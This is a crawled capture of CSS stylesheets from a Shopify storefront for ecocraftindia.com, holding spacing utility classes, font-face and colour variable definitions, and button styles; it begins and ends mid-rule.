14{padding:5rem!important}.p-xl-15{padding:7.5rem!important}.p-xl-16{padding:10rem!important}.p-xl-17{padding:12.5rem!important}.p-xl-18{padding:15rem!important}.p-xl-19{padding:17.5rem!important}.p-xl-20{padding:20rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.125rem!important;padding-left:.125rem!important}.px-xl-2{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-3{padding-right:.375rem!important;padding-left:.375rem!important}.px-xl-4{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-5{padding-right:.75rem!important;padding-left:.75rem!important}.px-xl-6{padding-right:1rem!important;padding-left:1rem!important}.px-xl-7{padding-right:1.25rem!important;padding-left:1.25rem!important}.px-xl-8{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-9{padding-right:1.75rem!important;padding-left:1.75rem!important}.px-xl-10{padding-right:2rem!important;padding-left:2rem!important}.px-xl-11{padding-right:2.5rem!important;padding-left:2.5rem!important}.px-xl-12{padding-right:3rem!important;padding-left:3rem!important}.px-xl-13{padding-right:4rem!important;padding-left:4rem!important}.px-xl-14{padding-right:5rem!important;padding-left:5rem!important}.px-xl-15{padding-right:7.5rem!important;padding-left:7.5rem!important}.px-xl-16{padding-right:10rem!important;padding-left:10rem!important}.px-xl-17{padding-right:12.5rem!important;padding-left:12.5rem!important}.px-xl-18{padding-right:15rem!important;padding-left:15rem!important}.px-xl-19{padding-right:17.5rem!important;padding-left:17.5rem!important}.px-xl-20{padding-right:20rem!important;padding-left:20rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.125rem!important;padding-bottom:.125rem!important}.py-xl-2{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-3{padding-top:.375rem!important;padding-bottom:.375rem!important}.py-xl-4{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-5{padding-top:.75rem!important;padding-bottom:.75rem!important}.py-xl-6{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-7{padding-top:1.25rem!important;padding-bottom:1.25rem!important}.py-xl-8{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-9{padding-top:1.75rem!important;padding-bottom:1.75rem!important}.py-xl-10{padding-top:2rem!important;padding-bottom:2rem!important}.py-xl-11{padding-top:2.5rem!important;padding-bottom:2.5rem!important}.py-xl-12{padding-top:3rem!important;padding-bottom:3rem!important}.py-xl-13{padding-top:4rem!important;padding-bottom:4rem!important}.py-xl-14{padding-top:5rem!important;padding-bottom:5rem!important}.py-xl-15{padding-top:7.5rem!important;padding-bottom:7.5rem!important}.py-xl-16{padding-top:10rem!important;padding-bottom:10rem!important}.py-xl-17{padding-top:12.5rem!important;padding-bottom:12.5rem!important}.py-xl-18{padding-top:15rem!important;padding-bottom:15rem!important}.py-xl-19{padding-top:17.5rem!important;padding-bottom:17.5rem!important}.py-xl-20{padding-top:20rem!important;padding-bottom:20rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.125rem!important}.pt-xl-2{padding-top:.25rem!important}.pt-xl-3{padding-top:.375rem!important}.pt-xl-4{padding-top:.5rem!important}.pt-xl-5{padding-top:.75rem!important}.pt-xl-6{padding-top:1rem!important}.pt-xl-7{padding-top:1.25rem!important}.pt-xl-8{padding-top:1.5rem!important}.pt-xl-9{padding-top:1.75rem!important}.pt-xl-10{padding-top:2rem!important}.pt-xl-11{padding-top:2.5rem!important}.pt-xl-12{padding-top:3rem!important}.pt-xl-13{padding-top:4rem!important}.pt-xl-14{padding-top:5rem!important}.pt-xl-15{padding-top:7.5rem!important}.pt-xl-16{padding-top:10rem!important}.pt-xl-17{padding-top:12.5rem!important}.pt-xl-18{padding-top:15rem!important}.pt-xl-19{padding-top:17.5rem!important}.pt-xl-20{padding-top:20rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.125rem!important}.pe-xl-2{padding-right:.25rem!important}.pe-xl-3{padding-right:.375rem!important}.pe-xl-4{padding-right:.5rem!important}.pe-xl-5{padding-right:.75rem!important}.pe-xl-6{padding-right:1rem!important}.pe-xl-7{padding-right:1.25rem!important}.pe-xl-8{padding-right:1.5rem!important}.pe-xl-9{padding-right:1.75rem!important}.pe-xl-10{padding-right:2rem!important}.pe-xl-11{padding-right:2.5rem!important}.pe-xl-12{padding-right:3rem!important}.pe-xl-13{padding-right:4rem!important}.pe-xl-14{padding-right:5rem!important}.pe-xl-15{padding-right:7.5rem!important}.pe-xl-16{padding-right:10rem!important}.pe-xl-17{padding-right:12.5rem!important}.pe-xl-18{padding-right:15rem!important}.pe-xl-19{padding-right:17.5rem!important}.pe-xl-20{padding-right:20rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.125rem!important}.pb-xl-2{padding-bottom:.25rem!important}.pb-xl-3{padding-bottom:.375rem!important}.pb-xl-4{padding-bottom:.5rem!important}.pb-xl-5{padding-bottom:.75rem!important}.pb-xl-6{padding-bottom:1rem!important}.pb-xl-7{padding-bottom:1.25rem!important}.pb-xl-8{padding-bottom:1.5rem!important}.pb-xl-9{padding-bottom:1.75rem!important}.pb-xl-10{padding-bottom:2rem!important}.pb-xl-11{padding-bottom:2.5rem!important}.pb-xl-12{padding-bottom:3rem!important}.pb-xl-13{padding-bottom:4rem!important}.pb-xl-14{padding-bottom:5rem!important}.pb-xl-15{padding-bottom:7.5rem!important}.pb-xl-16{padding-bottom:10rem!important}.pb-xl-17{padding-bottom:12.5rem!important}.pb-xl-18{padding-bottom:15rem!important}.pb-xl-19{padding-bottom:17.5rem!important}.pb-xl-20{padding-bottom:20rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.125rem!important}.ps-xl-2{padding-left:.25rem!important}.ps-xl-3{padding-left:.375rem!important}.ps-xl-4{padding-left:.5rem!important}.ps-xl-5{padding-left:.75rem!important}.ps-xl-6{padding-left:1rem!important}.ps-xl-7{padding-left:1.25rem!important}.ps-xl-8{padding-left:1.5rem!important}.ps-xl-9{padding-left:1.75rem!important}.ps-xl-10{padding-left:2rem!important}.ps-xl-11{padding-left:2.5rem!important}.ps-xl-12{padding-left:3rem!important}.ps-xl-13{padding-left:4rem!important}.ps-xl-14{padding-left:5rem!important}.ps-xl-15{padding-left:7.5rem!important}.ps-xl-16{padding-left:10rem!important}.ps-xl-17{padding-left:12.5rem!important}.ps-xl-18{padding-left:15rem!important}.ps-xl-19{padding-left:17.5rem!important}.ps-xl-20{padding-left:20rem!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.125rem!important}.gap-xl-2{gap:.25rem!important}.gap-xl-3{gap:.375rem!important}.gap-xl-4{gap:.5rem!important}.gap-xl-5{gap:.75rem!important}.gap-xl-6{gap:1rem!important}.gap-xl-7{gap:1.25rem!important}.gap-xl-8{gap:1.5rem!important}.gap-xl-9{gap:1.75rem!important}.gap-xl-10{gap:2rem!important}.gap-xl-11{gap:2.5rem!important}.gap-xl-12{gap:3rem!important}.gap-xl-13{gap:4rem!important}.gap-xl-14{gap:5rem!important}.gap-xl-15{gap:7.5rem!important}.gap-xl-16{gap:10rem!important}.gap-xl-17{gap:12.5rem!important}.gap-xl-18{gap:15rem!important}.gap-xl-19{gap:17.5rem!important}.gap-xl-20{gap:20rem!important}.row-gap-xl-0{row-gap:0!important}.row-gap-xl-1{row-gap:.125rem!important}.row-gap-xl-2{row-gap:.25rem!important}.row-gap-xl-3{row-gap:.375rem!important}.row-gap-xl-4{row-gap:.5rem!important}.row-gap-xl-5{row-gap:.75rem!important}.row-gap-xl-6{row-gap:1rem!important}.row-gap-xl-7{row-gap:1.25rem!important}.row-gap-xl-8{row-gap:1.5rem!important}.row-gap-xl-9{row-gap:1.75rem!important}.row-gap-xl-10{row-gap:2rem!important}.row-gap-xl-11{row-gap:2.5rem!important}.row-gap-xl-12{row-gap:3rem!important}.row-gap-xl-13{row-gap:4rem!important}.row-gap-xl-14{row-gap:5rem!important}.row-gap-xl-15{row-gap:7.5rem!important}.row-gap-xl-16{row-gap:10rem!important}.row-gap-xl-17{row-gap:12.5rem!important}.row-gap-xl-18{row-gap:15rem!important}.row-gap-xl-19{row-gap:17.5rem!important}.row-gap-xl-20{row-gap:20rem!important}.column-gap-xl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xl-1{-moz-column-gap:0.125rem!important;column-gap:.125rem!important}.column-gap-xl-2{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xl-3{-moz-column-gap:0.375rem!important;column-gap:.375rem!important}.column-gap-xl-4{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xl-5{-moz-column-gap:0.75rem!important;column-gap:.75rem!important}.column-gap-xl-6{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xl-7{-moz-column-gap:1.25rem!important;column-gap:1.25rem!important}.column-gap-xl-8{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xl-9{-moz-column-gap:1.75rem!important;column-gap:1.75rem!important}.column-gap-xl-10{-moz-column-gap:2rem!important;column-gap:2rem!important}.column-gap-xl-11{-moz-column-gap:2.5rem!important;column-gap:2.5rem!important}.column-gap-xl-12{-moz-column-gap:3rem!important;column-gap:3rem!important}.column-gap-xl-13{-moz-column-gap:4rem!important;column-gap:4rem!important}.column-gap-xl-14{-moz-column-gap:5rem!important;column-gap:5rem!important}.column-gap-xl-15{-moz-column-gap:7.5rem!important;column-gap:7.5rem!important}.column-gap-xl-16{-moz-column-gap:10rem!important;column-gap:10rem!important}.column-gap-xl-17{-moz-column-gap:12.5rem!important;column-gap:12.5rem!important}.column-gap-xl-18{-moz-column-gap:15rem!important;column-gap:15rem!important}.column-gap-xl-19{-moz-column-gap:17.5rem!important;column-gap:17.5rem!important}.column-gap-xl-20{-moz-column-gap:20rem!important;column-gap:20rem!important}.fs-xl-xxs{font-size:.7em!important}.fs-xl-xs{font-size:.8em!important}.fs-xl-sm{font-size:.9em!important}.fs-xl-md{font-size:1em!important}.fs-xl-lg{font-size:1.1em!important}.fs-xl-xl{font-size:1.2em!important}.fs-xl-xxl{font-size:1.4em!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-inline-grid{display:inline-grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}


--- FILE ---
content_type: text/css
request_url: https://ecocraftindia.com/cdn/shop/t/7/assets/variables.css?v=175862694867094193271765282383
body_size: 326
content:
@font-face{font-family:Inter;font-weight:400;font-style:normal;font-display:swap;src:url(//ecocraftindia.com/cdn/fonts/inter/inter_n4.b2a3f24c19b4de56e8871f609e73ca7f6d2e2bb9.woff2) format("woff2"),url(//ecocraftindia.com/cdn/fonts/inter/inter_n4.af8052d517e0c9ffac7b814872cecc27ae1fa132.woff) format("woff")}@font-face{font-family:Inter;font-weight:500;font-style:normal;font-display:swap;src:url(//ecocraftindia.com/cdn/fonts/inter/inter_n5.d7101d5e168594dd06f56f290dd759fba5431d97.woff2) format("woff2"),url(//ecocraftindia.com/cdn/fonts/inter/inter_n5.5332a76bbd27da00474c136abb1ca3cbbf259068.woff) format("woff")}@font-face{font-family:Inter;font-weight:700;font-style:normal;font-display:swap;src:url(//ecocraftindia.com/cdn/fonts/inter/inter_n7.02711e6b374660cfc7915d1afc1c204e633421e4.woff2) format("woff2"),url(//ecocraftindia.com/cdn/fonts/inter/inter_n7.6dab87426f6b8813070abd79972ceaf2f8d3b012.woff) format("woff")}@font-face{font-family:Inter;font-weight:400;font-style:italic;font-display:swap;src:url(//ecocraftindia.com/cdn/fonts/inter/inter_i4.feae1981dda792ab80d117249d9c7e0f1017e5b3.woff2) format("woff2"),url(//ecocraftindia.com/cdn/fonts/inter/inter_i4.62773b7113d5e5f02c71486623cf828884c85c6e.woff) format("woff")}:root{--bs-primary: #402312;--bs-primary-rgb: 64, 35, 18;--bs-secondary: #f5a240;--bs-secondary-rgb: 245, 162, 64;--bs-tertiary: #000000;--bs-tertiary-rgb: 0, 0, 0;--bs-body-bg: #ffffff;--bs-body-bg-rgb: 255, 255, 255;--bs-body-color: #171717;--bs-body-color-rgb: 23, 23, 23;--bs-success: #15803d;--bs-success-rgb: 21, 128, 61;--bs-warning: #a16207;--bs-warning-rgb: 161, 98, 7;--bs-danger: #b91c1c;--bs-danger-rgb: 185, 28, 28;--bs-info: #0369a1;--bs-info-rgb: 3, 105, 161;--bs-container-max-width: 1400px;--bs-border-radius: .4rem;--bs-border-opacity: 75%;--bs-body-font-family: Inter, sans-serif;--bs-body-font-weight: 400;--bs-headings-font-family: Helvetica, Arial, sans-serif;--bs-headings-font-weight: 400;--bs-headings-text-transform: none;--bs-headings-letter-spacing: 0rem;--bs-dialog-backdrop-color-rgb: var(--bs-body-color-rgb);--bs-dialog-backdrop-opacity: 50%;--bs-dialog-backdrop-blur: 5px;--bs-dialog-header-bg-color-rgb: var(--bs-body-bg-rgb);--bs-dialog-header-bg-opacity: 100%;--bs-dialog-header-text-color: var(--bs-body-color);--bs-dialog-header-border-width: 1px;--bs-dialog-header-border-color-rgb: var(--bs-body-color-rgb);--bs-dialog-header-border-opacity: 25%;--bs-dialog-header-title-font-size: 1.2em;--bs-box-shadow-sm: 0 .125rem .25rem rgba(var(--bs-body-color-rgb), .075);--bs-box-shadow-md: 0 .25rem .5rem rgba(var(--bs-body-color-rgb), .125);--bs-box-shadow-lg: 0 .5rem 1rem rgba(var(--bs-body-color-rgb), .175);--bs-focus-box-shadow: 0 0 0 .25rem rgba(var(--bs-primary-rgb), .125);--bs-box-shadow: var(--bs-box-shadow-md);--icon-chevron-up: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23171717' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M18 15l-6-6-6 6'/%3E%3C/svg%3E");--icon-chevron-down: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23171717' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M6 9l6 6 6-6'/%3E%3C/svg%3E")}.btn{--bs-btn-font-size: 1rem;--bs-btn-text-transform: ;--bs-btn-font-family-new: var(--bs-headings-font-family);--bs-btn-font-weight: 500;--bs-btn-letter-spacing: .05rem;--bs-btn-bg-gradient: ;--bs-btn-padding-x: 1.2rem;--bs-btn-padding-y: .3rem}.form-check-input:checked[type=radio]{--bs-form-check-bg-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23ffffff'/%3e%3c/svg%3e")}
/*# sourceMappingURL=/cdn/shop/t/7/assets/variables.css.map?v=175862694867094193271765282383 */


--- FILE ---
content_type: text/css
request_url: https://ecocraftindia.com/cdn/shop/t/7/assets/base.css?v=167832167186336012911765269210
body_size: 6688
content:
:root{--bs-link-color: currentColor;--bs-link-color-rgb: currentColor;--bs-link-hover-color: currentColor;--bs-link-hover-color-rgb: currentColor;--bs-border-color: rgba(var(--text-color-rgb, var(--bs-body-color-rgb)), var(--bs-border-opacity))}.title{text-transform:var(--bs-headings-text-transform);letter-spacing:var(--bs-headings-letter-spacing)}.title-border-bottom span{border-bottom:1px solid rgba(var(--bs-body-color-rgb),1);display:inline-block;padding-bottom:.25rem}.subtitle{text-transform:uppercase;letter-spacing:.1rem;opacity:.75}.shadow-md{box-shadow:var(--bs-box-shadow-md)}.text-truncate-2-lines{display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.container{--bs-gutter-x: 2rem;--bs-gutter-y: 0;width:100%;padding-right:2.5%;padding-left:2.5%;margin-right:auto;margin-left:auto;max-width:var(--bs-container-max-width)}@media (max-width: 1199px){.container{max-width:800px}}.bg-tertiary{background-color:rgba(var(--bs-tertiary-rgb),var(--bs-bg-opacity, 1))!important}.text-tertiary{color:rgba(var(--bs-tertiary-rgb),var(--bs-text-opacity))!important}.border-tertiary{border-color:rgba(var(--bs-tertiary-rgb),var(--bs-border-opacity))!important}.bg-primary{--bg-color-rgb: var(--bs-primary-rgb)}.bg-secondary{--bg-color-rgb: var(--bs-secondary-rgb)}.bg-tertiary{--bg-color-rgb: var(--bs-tertiary-rgb)}.bg-body{--bg-color-rgb: var(--bs-body-bg-rgb)}.bg-white{--bg-color-rgb: var(--bs-white-rgb)}.bg-success{--bg-color-rgb: var(--bs-success-rgb)}.bg-warning{--bg-color-rgb: var(--bs-warning-rgb)}.bg-danger{--bg-color-rgb: var(--bs-danger-rgb)}.bg-info{--bg-color-rgb: var(--bs-info-rgb)}.text-primary{--text-color-rgb: var(--bs-primary-rgb)}.text-secondary{--text-color-rgb: var(--bs-secondary-rgb)}.text-tertiary{--text-color-rgb: var(--bs-tertiary-rgb)}.text-body{--text-color-rgb: var(--bs-body-color-rgb)}.text-white{--text-color-rgb: var(--bs-white-rgb)}.text-success{--text-color-rgb: var(--bs-success-rgb) }.text-warning{--text-color-rgb: var(--bs-warning-rgb) }.text-danger{--text-color-rgb: var(--bs-danger-rgb) }.text-info{--text-color-rgb: var(--bs-info-rgb) }[class*=border-top-]{border-top-style:solid}[class*=border-bottom-]{border-bottom-style:solid}.border-body{--bs-border-opacity: 1;border-color:rgba(var(--bs-body-color-rgb),var(--bs-border-opacity))!important}.heading{font-family:var(--bs-headings-font-family)}.btn{--bs-btn-font-family: var(--bs-btn-font-family-new);font-weight:var(--bs-btn-font-weight);text-transform:var(--bs-btn-text-transform);letter-spacing:var(--bs-btn-letter-spacing);--bs-btn-border-width: 1px}.btn-primary,.btn-secondary{background-image:var(--bs-btn-bg-gradient)}.btn-primary{--bs-btn-color: var(--bs-white);--bs-btn-bg: rgba(var(--bs-primary-rgb), 1);--bs-btn-border-color: rgba(var(--bs-primary-rgb), 1);--bs-btn-hover-color: var(--bs-white);--bs-btn-hover-bg: rgba(var(--bs-primary-rgb), .9);--bs-btn-hover-border-color: rgba(var(--bs-primary-rgb), .9);--bs-btn-focus-shadow-rgb: var(--bs-primary-rgb);--bs-btn-active-color: var(--bs-white);--bs-btn-active-bg: rgba(var(--bs-primary-rgb), .8);--bs-btn-active-border-color: rgba(var(--bs-primary-rgb), .8);--bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), .125);--bs-btn-disabled-color: var(--bs-white);--bs-btn-disabled-bg: rgba(var(--bs-primary-rgb), 1);--bs-btn-disabled-border-color: rgba(var(--bs-primary-rgb), 1)}.btn-secondary{--bs-btn-color: var(--bs-white);--bs-btn-bg: rgba(var(--bs-secondary-rgb), 1);--bs-btn-border-color: rgba(var(--bs-secondary-rgb), 1);--bs-btn-hover-color: var(--bs-white);--bs-btn-hover-bg: rgba(var(--bs-secondary-rgb), .9);--bs-btn-hover-border-color: rgba(var(--bs-secondary-rgb), .9);--bs-btn-focus-shadow-rgb: var(--bs-secondary-rgb);--bs-btn-active-color: var(--bs-white);--bs-btn-active-bg: rgba(var(--bs-secondary-rgb), .8);--bs-btn-active-border-color: rgba(var(--bs-secondary-rgb), .8);--bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), .125);--bs-btn-disabled-color: var(--bs-white);--bs-btn-disabled-bg: rgba(var(--bs-secondary-rgb), 1);--bs-btn-disabled-border-color: rgba(var(--bs-secondary-rgb), 1)}.btn-tertiary{--bs-btn-color: var(--bs-white);--bs-btn-bg: rgba(var(--bs-tertiary-rgb), 1);--bs-btn-border-color: rgba(var(--bs-tertiary-rgb), 1);--bs-btn-hover-color: var(--bs-white);--bs-btn-hover-bg: rgba(var(--bs-tertiary-rgb), .9);--bs-btn-hover-border-color: rgba(var(--bs-tertiary-rgb), .9);--bs-btn-focus-shadow-rgb: var(--bs-tertiary-rgb);--bs-btn-active-color: var(--bs-white);--bs-btn-active-bg: rgba(var(--bs-tertiary-rgb), .8);--bs-btn-active-border-color: rgba(var(--bs-tertiary-rgb), .8);--bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), .125);--bs-btn-disabled-color: var(--bs-white);--bs-btn-disabled-bg: rgba(var(--bs-tertiary-rgb), 1);--bs-btn-disabled-border-color: rgba(var(--bs-tertiary-rgb), 1)}.btn-white{--bs-btn-color: var(--bs-primary);--bs-btn-bg: rgba(var(--bs-white-rgb), 1);--bs-btn-border-color: rgba(var(--bs-white-rgb), 1);--bs-btn-hover-color: var(--bs-primary);--bs-btn-hover-bg: rgba(var(--bs-white-rgb), .9);--bs-btn-hover-border-color: rgba(var(--bs-white-rgb), .9);--bs-btn-focus-shadow-rgb: var(--bs-white-rgb);--bs-btn-active-color: var(--bs-primary);--bs-btn-active-bg: rgba(var(--bs-white-rgb), .8);--bs-btn-active-border-color: rgba(var(--bs-white-rgb), .8);--bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-primary-rgb), .125);--bs-btn-disabled-color: var(--bs-primary);--bs-btn-disabled-bg: rgba(var(--bs-white-rgb), 1);--bs-btn-disabled-border-color: rgba(var(--bs-white-rgb), 1)}.btn-light-primary{--bs-btn-color: rgba(var(--bs-primary-rgb), 1);--bs-btn-bg: rgba(var(--bs-primary-rgb), .1);--bs-btn-border-color: rgba(var(--bs-primary-rgb), .1);--bs-btn-hover-color: rgba(var(--bs-primary-rgb), 1);--bs-btn-hover-bg: rgba(var(--bs-primary-rgb), .2);--bs-btn-hover-border-color: rgba(var(--bs-primary-rgb), .2);--bs-btn-focus-shadow-rgb: var(--bs-primary-rgb);--bs-btn-active-color: rgba(var(--bs-primary-rgb), 1);--bs-btn-active-bg: rgba(var(--bs-primary-rgb), .3);--bs-btn-active-border-color: rgba(var(--bs-primary-rgb), .3);--bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), .125);--bs-btn-disabled-color: rgba(var(--bs-primary-rgb), 1);--bs-btn-disabled-bg: rgba(var(--bs-primary-rgb), .1);--bs-btn-disabled-border-color: rgba(var(--bs-primary-rgb), .1)}.btn-light-secondary{--bs-btn-color: rgba(var(--bs-secondary-rgb), 1);--bs-btn-bg: rgba(var(--bs-secondary-rgb), .1);--bs-btn-border-color: rgba(var(--bs-secondary-rgb), .1);--bs-btn-hover-color: rgba(var(--bs-secondary-rgb), 1);--bs-btn-hover-bg: rgba(var(--bs-secondary-rgb), .2);--bs-btn-hover-border-color: rgba(var(--bs-secondary-rgb), .2);--bs-btn-focus-shadow-rgb: var(--bs-secondary-rgb);--bs-btn-active-color: rgba(var(--bs-secondary-rgb), 1);--bs-btn-active-bg: rgba(var(--bs-secondary-rgb), .3);--bs-btn-active-border-color: rgba(var(--bs-secondary-rgb), .3);--bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), .125);--bs-btn-disabled-color: rgba(var(--bs-secondary-rgb), 1);--bs-btn-disabled-bg: rgba(var(--bs-secondary-rgb), .1);--bs-btn-disabled-border-color: rgba(var(--bs-secondary-rgb), .1)}.btn-light-tertiary{--bs-btn-color: rgba(var(--bs-tertiary-rgb), 1);--bs-btn-bg: rgba(var(--bs-tertiary-rgb), .1);--bs-btn-border-color: rgba(var(--bs-tertiary-rgb), .1);--bs-btn-hover-color: rgba(var(--bs-tertiary-rgb), 1);--bs-btn-hover-bg: rgba(var(--bs-tertiary-rgb), .2);--bs-btn-hover-border-color: rgba(var(--bs-tertiary-rgb), .2);--bs-btn-focus-shadow-rgb: var(--bs-tertiary-rgb);--bs-btn-active-color: rgba(var(--bs-tertiary-rgb), 1);--bs-btn-active-bg: rgba(var(--bs-tertiary-rgb), .3);--bs-btn-active-border-color: rgba(var(--bs-tertiary-rgb), .3);--bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), .125);--bs-btn-disabled-color: rgba(var(--bs-tertiary-rgb), 1);--bs-btn-disabled-bg: rgba(var(--bs-tertiary-rgb), .1);--bs-btn-disabled-border-color: rgba(var(--bs-tertiary-rgb), .1)}.btn-light-white{--bs-btn-color: rgba(var(--bs-white-color-rgb), 1);--bs-btn-bg: rgba(var(--bs-white-rgb), .1);--bs-btn-border-color: rgba(var(--bs-white-rgb), .1);--bs-btn-hover-color: rgba(var(--bs-white-rgb), 1);--bs-btn-hover-bg: rgba(var(--bs-white-rgb), .2);--bs-btn-hover-border-color: rgba(var(--bs-white-rgb), .2);--bs-btn-focus-shadow-rgb: var(--bs-white-rgb);--bs-btn-active-color: rgba(var(--bs-white-rgb), 1);--bs-btn-active-bg: rgba(var(--bs-white-rgb), .3);--bs-btn-active-border-color: rgba(var(--bs-white-rgb), .3);--bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), .125);--bs-btn-disabled-color: rgba(var(--bs-white-rgb), 1);--bs-btn-disabled-bg: rgba(var(--bs-white-rgb), .1);--bs-btn-disabled-border-color: rgba(var(--bs-white-rgb), .1)}.btn-outline-primary{--bs-btn-color: rgba(var(--bs-primary-rgb), 1);--bs-btn-bg: transparent;--bs-btn-border-color: rgba(var(--bs-primary-rgb), 1);--bs-btn-hover-color: rgba(var(--bs-primary-rgb), 1);--bs-btn-hover-bg: rgba(var(--bs-primary-rgb), .1);--bs-btn-hover-border-color: rgba(var(--bs-primary-rgb), 1);--bs-btn-focus-shadow-rgb: var(--bs-primary-rgb);--bs-btn-active-color: var(--bs-white);--bs-btn-active-bg: rgba(var(--bs-primary-rgb), 1);--bs-btn-active-border-color: rgba(var(--bs-primary-rgb), 1);--bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), .125);--bs-btn-disabled-color: var(--bs-whtie);--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: rgba(var(--bs-primary-rgb), 1)}.btn-outline-secondary{--bs-btn-color: rgba(var(--bs-secondary-rgb), 1);--bs-btn-bg: transparent;--bs-btn-border-color: rgba(var(--bs-secondary-rgb), 1);--bs-btn-hover-color: rgba(var(--bs-secondary-rgb), 1);--bs-btn-hover-bg: rgba(var(--bs-secondary-rgb), .1);--bs-btn-hover-border-color: rgba(var(--bs-secondary-rgb), 1);--bs-btn-focus-shadow-rgb: var(--bs-secondary-rgb);--bs-btn-active-color: var(--bs-white);--bs-btn-active-bg: rgba(var(--bs-secondary-rgb), 1);--bs-btn-active-border-color: rgba(var(--bs-secondary-rgb), 1);--bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), .125);--bs-btn-disabled-color: var(--bs-whtie);--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: rgba(var(--bs-secondary-rgb), 1)}.btn-outline-tertiary{--bs-btn-color: rgba(var(--bs-tertiary-rgb), 1);--bs-btn-bg: transparent;--bs-btn-border-color: rgba(var(--bs-tertiary-rgb), 1);--bs-btn-hover-color: rgba(var(--bs-tertiary-rgb), 1);--bs-btn-hover-bg: rgba(var(--bs-tertiary-rgb), .1);--bs-btn-hover-border-color: rgba(var(--bs-tertiary-rgb), 1);--bs-btn-focus-shadow-rgb: var(--bs-tertiary-rgb);--bs-btn-active-color: var(--bs-white);--bs-btn-active-bg: rgba(var(--bs-tertiary-rgb), 1);--bs-btn-active-border-color: rgba(var(--bs-tertiary-rgb), 1);--bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), .125);--bs-btn-disabled-color: var(--bs-whtie);--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: rgba(var(--bs-tertiary-rgb), 1)}.btn-outline-white{--bs-btn-color: rgba(var(--bs-white-rgb), 1);--bs-btn-bg: transparent;--bs-btn-border-color: rgba(var(--bs-white-rgb), 1);--bs-btn-hover-color: rgba(var(--bs-white-rgb), 1);--bs-btn-hover-bg: rgba(var(--bs-white-rgb), .1);--bs-btn-hover-border-color: rgba(var(--bs-white-rgb), 1);--bs-btn-focus-shadow-rgb: var(--bs-white-rgb);--bs-btn-active-color: var(--bs-body-color);--bs-btn-active-bg: rgba(var(--bs-white-rgb), 1);--bs-btn-active-border-color: rgba(var(--bs-white-rgb), 1);--bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-white-color-rgb), .125);--bs-btn-disabled-color: var(--bs-body-color);--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: rgba(var(--bs-white-rgb), 1)}.btn-link{--bs-btn-font-weight: 400;--bs-btn-color: var(--bs-link-color);--bs-btn-bg: transparent;--bs-btn-border-color: transparent;--bs-btn-hover-color: var(--bs-link-hover-color);--bs-btn-hover-border-color: transparent;--bs-btn-active-color: var(--bs-link-hover-color);--bs-btn-active-border-color: transparent;--bs-btn-disabled-color: rgba(var(--bs-primary-rgb), .6);--bs-btn-disabled-border-color: transparent;--bs-btn-box-shadow: 0 0 0 var(--bs-body-color);--bs-btn-focus-shadow-rgb: var(--bs-primary-rgb);text-decoration:underline}.btn-success{--bs-btn-color: var(--bs-white);--bs-btn-bg: rgba(var(--bs-success-rgb), 1);--bs-btn-border-color: rgba(var(--bs-success-rgb), 1);--bs-btn-hover-color: var(--bs-white);--bs-btn-hover-bg: rgba(var(--bs-success-rgb), .9);--bs-btn-hover-border-color: rgba(var(--bs-success-rgb), .9);--bs-btn-focus-shadow-rgb: var(--bs-success-rgb);--bs-btn-active-color: var(--bs-white);--bs-btn-active-bg: rgba(var(--bs-success-rgb), .8);--bs-btn-active-border-color: rgba(var(--bs-success-rgb), .8);--bs-btn-active-shadow: inset 0 3px 